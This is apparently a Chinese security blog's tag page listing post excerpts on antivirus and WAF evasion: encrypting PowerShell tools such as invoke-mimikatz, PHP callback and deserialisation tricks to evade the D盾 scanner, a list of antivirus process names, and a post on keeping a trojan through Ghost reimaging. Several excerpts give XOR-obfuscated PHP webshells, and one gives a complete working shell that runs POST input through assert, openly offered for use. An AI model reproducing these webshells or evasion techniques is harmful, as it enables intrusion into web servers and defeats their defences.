PowerShell脚本免杀/bypass/绕过杀毒软件

- 2020-03-04

- 安全工具



Xencrypt Xencrypt是一个PowerShell加密程序,以达到某些场景下免杀/bypass/绕过杀毒软件的效果。厌倦了浪费大量时间混淆诸如invoke-mimikatz之类的PowerShell脚本,以至于无论如何都无法检测到它们?如果您...

回调函数绕过D盾小套路

回调函数绕过D盾查杀 常见的PHPshell回调函数如下: call_user_func_array() call_user_func() array_udiff() array_filter() array_walk() array_map() array_reduce() array_walk_recursive() registre...

Windows杀毒软件进程与描述收集

可用于识别杀软,在免杀或程序处理中会用到: { "360tray.exe": "360安全卫士-实时保护", "360safe.exe": "360安全卫士-主程序", "ZhuDongFangYu.exe": "360安全卫士-主动防御", "360sd.exe": "360杀毒", ...



可执行文件代码变形引擎,用于免杀与混淆:metame

metame代码变形 metame是一个用于任意可执行文件的简单代码变形引擎。 代码变形是在运行时根据某种解释输出其自身代码的逻辑等效版本的代码。计算机病毒使用它来避免防病毒软件的识别。这也是免杀的一种手...

免杀WebShell PHP一句话,过D盾

免杀PHP一句话 过最新D盾等,webshell变量随机,增加流量传输编码方式 免杀webshell PHP一句话 class LTDS { public function __destruct() { $bxo='X'^"\x39"; $woa='?'^"\x4c"; $ukt='K'^"\x38"; $gu...

利用PHP反序列化免杀D盾、安全狗等WAF软件

PHP反序列化介绍 在PHP进行反序列化时,会将序列化中的变量传入类中,并且调用__destuct等魔法函数。巧妙应用可达到免杀D盾,过安全狗等WAF软件的效果。 TestCode1: <?php class A{ public $name =...



异或免杀D盾PHP一句话

之前给的过D盾一句话webshell现在都已被查杀,补个 <?php header('HTTP/1.1 404'); class ZXVG { public $c=''; public function __destruct() { $_0='&'^"\x47"; $_1='C'^"\x30"; $_2='A'^"\x32"; $...

再丢个过D盾免杀PHP一句话木马

前几天给的那个已经进套餐,今天再扔个免杀过D盾的 <?php function today($a, $b) { array_map($a, $b); } today(assert, array($_POST['x'])); ?>



过D盾Shell新思路分析

在先知上看到了一个shell过D盾的思路,同样可用来过其它waf。 D盾扫描结果 以前的思路常规,就是定义一个变量b:$b='';为空,$b = null;,$b = "\n";然后变量a: $a = $_GET['1'];,eval($a.$b);...

穿透ghost种植木马

- 2014-08-17

- 周边

标 题: 【原创】穿透ghost种植木马 作 者: yirucandy 时 间: 2014-07-25,17:21:33 链 接: http://bbs.pediy.com/showthread.php?t=190489 好不容易过掉各种杀毒软件、防火墙种上的木马,不能当用户使用ghost镜...

最近更新

- 2024 BT磁力搜索引擎大全

- 2024网赚大全,网赚渠道和方法汇总

- tcpdf中增加字体的正确方式

- 解决html2canvas+jspdf 生成pdf 模糊的问题

- 中华人民共和国民法典 在线版电子版

- 给互联网人的反侦查手册 2.0

- Xcode 无法找到和创建 iOS Simulators

- 视频剪辑软件推荐/视频编辑神器30+

- 6款常用《网络抓包工具》

- 内容维护通知……

- 使用 Flutter InAppWebView 创建 WebView 内容拦截器

- 安装拦截器访问 YouTube 时出现反广告拦截的提示

- 绕过 YouTube 不允许的广告拦截器

- 如何使用 Google 的 Gemini

- UserNameDictTools 用户名密码字典生成工具